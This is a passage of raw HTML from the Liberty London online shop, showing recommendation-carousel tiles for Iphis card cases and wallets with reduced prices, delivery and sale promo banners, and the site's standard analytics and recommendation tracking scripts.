
    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-embossed-zipped-card-case-000761995.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000761995-R468409006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000761995-R468409006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000761995-R468409006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Zipped Card Case"
                     title="Liberty - Iphis Embossed Zipped Card Case" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000761995"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-embossed-zipped-card-case-000761995.html" title="Iphis Embossed Zipped Card Case">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-embossed-zipped-card-case-000761995.html" title="Iphis Embossed Zipped Card Case">
    <h6 class="product-name mb-0">
        Iphis Embossed Zipped Card Case
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="110.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;110.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="88.00">
        
        &pound;88.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                        
                            <div class="totalColors">
                                <span>1 Colour</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000761995" value="{&quot;name&quot;:&quot;Iphis Embossed Zipped Card Case&quot;,&quot;id&quot;:&quot;000761995&quot;,&quot;price&quot;:88,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R468409006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:0.5,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000761995" value="{&quot;item_id&quot;:&quot;000761995&quot;,&quot;item_name&quot;:&quot;Iphis Embossed Zipped Card Case&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R468409006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:88,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-embossed-zipped-card-case-000761995.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000773733',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000773733", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000773733">
    











<div id="000773733" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000773733"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b7ca9022d03f18d60dcecfb070" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Exclusive</span>
    

    <a href="/uk/iphis-travel-card-wallet-000773733.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000773733-R495739006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000773733-R495739006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000773733-R495739006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Travel Card Wallet"
                     title="Liberty - Iphis Travel Card Wallet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R495739006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-travel-card-wallet-000773733.html" title="Iphis Travel Card Wallet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-travel-card-wallet-000773733.html" title="Iphis Travel Card Wallet">
    <h6 class="product-name mb-0">
        Iphis Travel Card Wallet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="68.00">
        
        &pound;68.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000773733" value="{&quot;name&quot;:&quot;Iphis Travel Card Wallet&quot;,&quot;id&quot;:&quot;000773733&quot;,&quot;price&quot;:68,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R495739006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Exclusive&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000773733" value="{&quot;item_id&quot;:&quot;000773733&quot;,&quot;item_name&quot;:&quot;Iphis Travel Card Wallet&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;Exclusive&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R495739006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:68,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-travel-card-wallet-000773733.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000761996',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000761996", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000761996">
    











<div id="000761996" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000761996"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cb11ff8c87a40d4f1f12bf835d" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-embossed-vertical-wallet-000761996.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000761996-R468410006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000761996-R468410006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000761996-R468410006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Embossed Vertical Wallet"
                     title="Liberty - Iphis Embossed Vertical Wallet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000761996"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-embossed-vertical-wallet-000761996.html" title="Iphis Embossed Vertical Wallet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-embossed-vertical-wallet-000761996.html" title="Iphis Embossed Vertical Wallet">
    <h6 class="product-name mb-0">
        Iphis Embossed Vertical Wallet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="185.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;185.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="148.00">
        
        &pound;148.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                        
                            <div class="totalColors">
                                <span>1 Colour</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
